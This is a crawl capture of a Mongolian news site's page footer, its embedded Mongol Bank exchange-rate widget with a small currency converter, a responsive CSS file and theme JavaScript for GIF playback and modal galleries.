сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 1 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1716
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2025-11-19">3,567.68</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2025-11-19">4,131.55</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2025-11-19">22.94</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2025-11-19">4,687.40</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2025-11-19">44.09</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2025-11-19">501.81</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2025-11-19">2.43</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3567.68">USD</option>
        
          <option value="4131.55">EUR</option>
        
          <option value="22.94">JPY</option>
        
          <option value="4687.4">GBP</option>
        
          <option value="44.09">RUB</option>
        
          <option value="501.81">CNY</option>
        
          <option value="2.43">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7
body_size: 7493
content:
/* Landscape phone to portrait tablet */
@media (max-width: 1199px) {
    .row {
        margin-left: -10px;
        margin-right: -10px;
    }
    .container,
    .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
        padding-left: 10px;
        padding-right: 10px;
    }
    .tw-author-box,
    .single-content, 
    .sidebar-area .widget-item,
    .tw-blog article .entry-post{
        padding: 25px;
    }
    .single-content .entry-media{
        margin-left: -25px;
        margin-right: -25px;
    }
    .tw-author-box img{
        width: 70px;
    }
    .tw-author-box .author-box{
        padding-left: 95px;
    }

    .tw-slider .owl-item-small .comment-count,
    .tw-post-widget .comment-count,
    .grid-blog .comment-count,
    .square-blog .comment-count,
    .metro-blog .comment-count{
        display: none;
    }
    .blog-square-item .entry-post{
        min-height: 370px;
    }
    .metro-blog .blog-side-item .entry-media{
        width: 300px;
    }
    .tw-slider.slider4 .slider-item + .slider-item{
        margin-top: 20px;
    }
    .metro-blog .blog-side-item .entry-post-inner{
        padding: 30px;
    }
    .tw-blog article.blog-side-item .entry-post{
        flex-wrap: wrap;
    }
    .blog-side-item .entry-media{
        width: 200px;
    }
    .tw-blog article.blog-side-item .entry-post{
        min-height: 260px;
    }
    .metro-blog article.blog-side-item .entry-post{
        min-height: 380px;
    }

    aside.widget form.mc4wp-form p{
        display: block;
    }
    aside.widget .mc4wp-form-fields input[type="email"]{
        width: 100%;
        margin-bottom: 10px;
    }
    aside.widget .mc4wp-form-fields input[type="submit"]{
        width: 100%;
    }
    .list-blog.list-blog-large .entry-media,
    .list-blog .entry-media{
        width: auto;
        flex: 1;
    }
}
@media (max-width: 1199px) and (min-width: 990px) {
    .recent-thumb{
        width: 70px;
    }
    .recent-content{
        padding-left: 90px;
    }
    .recent-thumb,
    .recent-content{
        min-height: 55px;
    }
    .tw-post-widget.widget ul li{
        margin-bottom: 20px;
    }
    .list-blog.list-blog-large .entry-media{
        width: 440px;
    }
    .blog-side-item.small-thumb .entry-media{
        width: 100%;
        height: 170px;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 280px;
    }
}
@media (max-width: 991px) {
    /* Bootstrap column */
    [class*="col-md"] {
        width: 100%;
    }
    .tw-menu .sf-menu,
    .ever-container .sidebar-area{
        display: none;
    }
    .header-area.layout-2 .tw-header-meta{
        position: relative;
        width: 40px;
    }
    .header-area.layout-2 .tw-header-meta.with-search{
        padding: 0 40px;
    }
    .nav-icon{
        display: table;
    }
    .sidebar-area.col-md-4 .sidebar-inner{
        margin: 40px 0 0;
        max-width: none;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
        padding: 0;
    }
    .sidebar-area aside.widget{
        width: 280px;
    }
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11{
        float: none;
    }
    .comment-list .comment .comment{
        margin-left: 0;
    }
    .nextprev-postlink .col-md-6,
    .tw-blog article.blog-square-item,
    .tw-blog article.blog-grid-item{
        float: left;
        width: 50%;
    }
    .nextprev-postlink .prev-post-link,
    .nextprev-postlink .next-post-link{
        padding: 0;
    }
    .tw-slider.slider1 article.slider-item,
    .tw-slider .slider-item{
        height: 330px;
    }
    .tw-slider.tw-slider.slider4 .col-md-4 .slider-item{
        margin-top: 20px;
    }
    .tw-slider.slider3 .entry-title,
    .tw-slider .entry-title{
        font-size: 20px;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 240px;
    }
}
/* Landscape phones and down */
@media (max-width: 639px){
    .container{
        width: 390px;
    }
    .single-content .entry-title,
    .entry-title{
        font-size: 24px;
    }
    .tw-logo img{
        max-width: 160px;
    }
    .entry-share > a > span{
        display: none;
    }
    .entry-share > a i{
        margin-right: 0;
    }
    .single-padding,
    .tw-pagination ul.page-numbers{
        padding: 0;
    }
    .metro-blog .blog-side-item .entry-media,
    .blog-side-item .entry-media{
        width: 100%;
        height: 250px;
    }
    .tw-blog article.blog-square-item,
    .tw-blog article.blog-grid-item{
        width: 100%;
        float: none;
    }
    .nextprev-postlink{
        display: block;
    }
    .comment-text .author{
        margin-right: 10px;
    }
    .comment-text .entry-date{
        letter-spacing: 0.1em;
    }
    .comment-author img{
        width: 50px;
    }
    .comment-text{
        padding-left: 65px;
        margin-bottom: 30px;
    }
    .blog-single-nav .tw-logo,
    .blog-single-nav .entry-share,
    .entry-share .comment-count:last-child{
        display: none;
    }
    .list-blog article.post{
        display: block;
    }
    .list-blog .entry-media + .entry-post{
        margin: 0;
        padding-top: 27px;
    }
    .tw-footer{
        text-align: center;
    }
    .tw-slider.slider1 article.slider-item,
    .tw-slider .slider-item{
        height: 200px;
    }
    .tw-slider .entry-cats,
    .tw-slider .entry-date{
        display: none;
    }
    .nextprev-postlink-container{
        height: auto;
    }
    .nextprev-postlink > div{
        width: 100%;
    }
    .nextprev-postlink .post-thumb{
        width: 100%;
    }
    .nextprev-postlink > div:hover .post-thumb{
        width: 100%;
    }
}

/* Table Styling on Mobile */

@media screen and (max-width: 600px) {
    table {width:100%;    border-top: none;}
    table th{border-right: 1px solid #ccc;}
    thead {display: none;}
    tr:nth-of-type(2n) {background-color: inherit;}
    tr td:first-child {background: #f0f0f0; font-weight:bold;font-size:1.3em;}
    tbody td {display: block;  text-align:center;}
    #wp-calendar tbody td {display: table-cell;}
    tbody td:first-child {display: block;  text-align:center;}
    tbody td:before { 
        content: attr(data-th); 
        display: block;
        text-align:center;  
    }
    .admin-bar.header-small .tw-menu-container{
        top: 0;
    }
}

/* Portrait phones and down */
@media (max-width: 390px){
    .container,
    .tw-mobile-menu{
        width: 100%;
    }
    .tw-header-meta{
        width: 50% !important;
    }
    .blog-side-item.small-thumb .entry-media{
        width: 100%;
        height: 170px;
    }
    .tw-header-meta form.searchform{
        right: 75px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7
body_size: 8129
content:
function loadGifImage(x){
    "use strict";
    try{
        if(!x.parentNode.className.match(/\bever-gif-container\b/)){
            var wrapper = document.createElement('div'); 
            wrapper.className = 'ever-gif-container';
            wrapper.style.backgroundImage = "url('"+x.src+"')";
            x.setAttribute('rel:animated_src',x.dataset.animated_src);
            wrapper.appendChild(x.cloneNode(true));
            x.parentNode.replaceChild(wrapper, x);
        }
    }catch(e){}
}
function tw_gif(){
    "use strict";
    /* GIF Player */
    var $=jQuery;
    var $gifs=$('img.ever-gif[src$=".gif"]');
    var $gifsL=$gifs.length;
    if($gifsL){
        $gifs.each(function(i){
            var $id='ever-gif-'+$gifsL+'-'+i;
            var $gif=$(this).attr({"id":$id,"rel:auto_play":ever_script_data.gif_auto});
            var $accept=true;
            if($gif.closest('.waves-post-menu').length){
                if($gif.closest('.waves-post-menu-content').length){
                    if($gif.closest('.waves-post-menu').data('tw-postmenu-inited')!=='true'){
                        $accept=false;
                    }
                }else{
                    $accept=false;
                }
            }
            if($gif.data('gif-inited')!=='true'&&$accept){
                $gif.data('gif-inited','true');
                var $gifSrc=$gif.attr('src');
                var $gifCont;
                if($gif.closest('.ever-gif-container').length){
                    $gifCont=$gif.closest('.ever-gif-container');
                }else{
                    $gifCont=$('<div class="ever-gif-container" style="background-image:url('+$gifSrc+');"></div>');
                    $gif.before($gifCont);
                    $gifCont.append($gif);
                    $gif.attr('rel:animated_src',$gif.data('animated_src'));
                }
                
                $gifCont.attr({'data-width':($gif.data('width')?$gif.data('width'):0),'data-height':($gif.data('height')?$gif.data('height'):0)});
                
                var $gifSup =new SuperGif({gif:document.getElementById($id),progressbar_height:0});
                $gifSup.load(function(){tw_gif_resize($gifCont,true);});
                if(ever_script_data.gif_auto==='0'){
                    var $gifBtn =$('<span class="ever-gif-button"></span>');
                    $gifCont.append($gifBtn);
                    $gifBtn.on('click',function(e){e.preventDefault();
                        if($gifCont.is('.playing')){
                           $gifCont.removeClass('playing');
                           $gifSup.pause();
                        }else{
                           $gifCont.addClass('playing');
                           $gifSup.play(); 
                        }
                        return '';
                    });
                }
            }
        });
    }
}
function tw_gif_resize($gifCont,$show){
    "use strict";
    /* GIF Player */
    var $jsgif=$gifCont.find('.jsgif');
    var $gifContW=$gifCont.width();
    var $gifContDataW = parseInt($gifCont.data('width'),10);
    var $gifContDataH = parseInt($gifCont.data('height'),10);
    if($jsgif.length&&$gifContDataW&&$gifContDataH){
        $jsgif.css({width:'',height:''});
        var $gifContD = $gifContDataW / $gifContDataH;
        var $gifContH = parseInt($gifContW / $gifContD,10);
        $gifCont.height($gifContH);
        var $jsgifH=$jsgif.height();
        var $jsgifW=$jsgif.width();
        var $top=0;
        var $left=0;
        if($gifContH<$jsgifH){
            $top=($gifContH-$jsgifH)/2;
        }else{
            $jsgif.height($gifContH);
            $jsgifW=$gifContH*($jsgifW/$jsgifH);
            $jsgif.width($jsgifW);
            $left=($gifContW-$jsgifW)/2;
        }
        $jsgif.css({top:$top+'px',left:$left+'px'});
    }
    if($show){
        $jsgif.css('opacity','1');
    }
}

function tw_init(){
    $=jQuery;
    tw_gif();
     /* Video Responsive */
    if (typeof Fluidvids !== undefined && typeof Fluidvids !== 'undefined') {
        $('.hotsugar-container iframe').each(function(){
            var $flFr=$(this);
            if($flFr.data('tw-fluidvids-inited')!=='true'){
                $flFr.data('tw-fluidvids-inited','true').addClass('tw-make-fliud');
            }
        }).promise().done(function(){
            Fluidvids.init({
                selector: '.hotsugar-container iframe.tw-make-fliud',
                players: ['www.youtube.com', 'player.vimeo.com']
            });
            $('.hotsugar-container iframe.tw-make-fliud').removeClass('tw-make-fliud');
        });
    }
    /* Format Modal */
    $('.tw-format-modal').each(function(){
        var $cModal=$(this);
        if($cModal.data('tw-format-modal-inited')!=='true'){
            $cModal.data('tw-format-modal-inited','true');
            var $cFormat=$cModal.data('format');
            var $ifr=$('iframe',$cModal);
            var $owl = $('.owl-carousel',$cModal);
            var $owlReady=$cFormat==='gallery'&& $owl.length && $().owlCarousel !== undefined && $().owlCarousel !== 'undefined';
            var $loop = true;
            var $nav=$('.nav',$cModal).length?$('.nav',$cModal):false;
            var $pagination = $('.owl-carousel-meta>.pagination',$cModal).length?$('.owl-carousel-meta>.pagination',$cModal):false; 
            var $title      = $('.owl-carousel-meta>.title',$cModal).length     ?$('.owl-carousel-meta>.title',$cModal)     :false;
            var $desc       = $('.owl-carousel-meta>.desc',$cModal).length      ?$('.owl-carousel-meta>.desc',$cModal)      :false;
            var $template   = $pagination&&$pagination.data('template')?$pagination.data('template'):false;
            if($owlReady){
                $owl.owlCarousel({
                    autoHeight:true,
                    singleItem: true,
                    loop: $loop,
                    navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                    nav: true,
                    dots: false,
                    items: 1
                }); 
                $('.owl-nav',$cModal).appendTo($nav);
                $owl.on('changed.owl.carousel',function(e) {
                    if($pagination){
                        var $cInd=e.item.index+($loop?-2:1);
                        var $cCnt=e.item.count;
                        if($cInd>$cCnt){
                           $cInd=$cInd-$cCnt;
                        }else if($cInd<1){
                           $cInd=$cCnt;
                        }
                        if($template){
                            $pagination.html($template.replace('%index%',$cInd).replace('%count%',$cCnt));
                        }
                    }
                    var $cItem=$('.owl-item',$owl).eq(e.item.index);
                    if($title){
                        $title.html($cItem.find('.owl-item-data>.title',$owl).html());
                    }
                    if($desc){
                        $desc .html($cItem.find('.owl-item-data>.desc',$owl).html());
                    }
                });
            }

            $('.tw-format-modal-inner',$cModal).on('click',function(e){e.preventDefault();return false;});
            $($cModal).on('click',function(e){e.preventDefault();
                $('.tw-format-modal-header>.close-modal',$cModal).trigger('click');
            });

            $('.tw-format-modal-header>.close-modal',$cModal).on('click',function(e){e.preventDefault();
                $cModal.removeClass('tw-format-modal-active');
                if($cFormat==='video'&&$('iframe',$cModal).length){
                    $ifr.each(function(){
                        var $cIfr = $(this);
                        $cIfr.attr('data-src',$ifr.attr('src'));
                        $cIfr.attr('src','');
                    });
                }
                if(!$('.tw-format-modal.tw-format-modal-active').length){
                    $('body').removeClass('tw-format-modal-open');
                }
                return false;
            });
        }
    });
}